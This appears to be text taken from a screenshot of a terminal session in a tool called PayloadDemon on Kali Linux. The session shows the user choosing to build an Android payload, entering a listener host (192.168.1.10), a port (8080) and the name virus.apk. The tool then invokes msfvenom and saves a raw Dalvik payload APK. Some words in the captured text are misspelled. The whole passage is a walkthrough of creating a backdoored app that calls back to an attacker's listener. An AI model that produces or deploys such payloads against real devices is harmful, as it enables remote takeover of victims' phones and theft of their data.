 PAYLOAD DEMOM
File Edit View Terminal Tabs Help
4 -> START LISTENER
5 -> EXIT
ENTER YOUR CHOICE: 1
*****************************************
STARTED MAKING ANDROID PAYLOAD
*****************************************
ENTER THE LHOST : 192.168.1.10
ENTER THE LPORT : 8080
ENTER THE APK NAME [exmple.apk]: virus.apk
USING MSFVENOM TO CREATE PAYLOAD
[-] No platform was selected, choosing Msf::Module::Platform::Android from the p
ayload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10185 bytes
Saved as: /home/kali/Projects/PayloadDemon/apk/virus.apk
THE APK WILL BE AT /home/kali/Projects/PayloadDemon/apk/virus.apk